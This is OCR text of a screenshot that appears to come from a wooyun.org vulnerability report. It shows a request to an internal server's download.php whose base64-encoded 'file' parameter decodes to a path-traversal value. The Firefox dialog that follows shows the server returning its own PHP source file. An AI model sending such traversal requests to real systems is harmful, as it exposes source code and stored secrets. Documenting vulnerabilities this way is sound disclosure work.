 https://10.1.0.5:8443/log/download.php?type=filedown&file=Li4vbG9nL2Rvd25sb2FkLnBocA==&filename=download.php
多 火狐官方站点 新手上路 常用网址 wooyun.org 最新提交…
正在打开 download.php
您选择了打开:
download.php
为: UltraEdit Document (.php) (7.8 KB)
来源: https://10.1.0.5:8443
您想要 Firefox 如何处理此文件?
打开方式(O) UltraEdit Professional Text/Hex Editor…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org